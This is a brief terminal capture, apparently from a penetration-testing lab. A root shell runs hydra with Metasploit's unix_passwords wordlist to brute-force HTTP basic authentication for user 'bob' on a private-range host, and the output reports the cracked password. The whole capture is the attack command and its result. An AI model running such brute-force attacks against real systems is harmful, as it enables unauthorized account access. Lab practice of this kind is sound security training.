 ┌──(root㉿INE)-[~]
└─# hydra -l bob -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt 10.3.26.83 http-get
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-25 00:03:26
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1010 login tries (l:1/p:1010), ~64 tries per task
[DATA] attacking http-get://10.3.26.83:80/
[80][http-get] host: 10.3.26.83   login: bob   password: password_123321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-25 00:03:33
┌──(root㉿INE)-[~]
└─#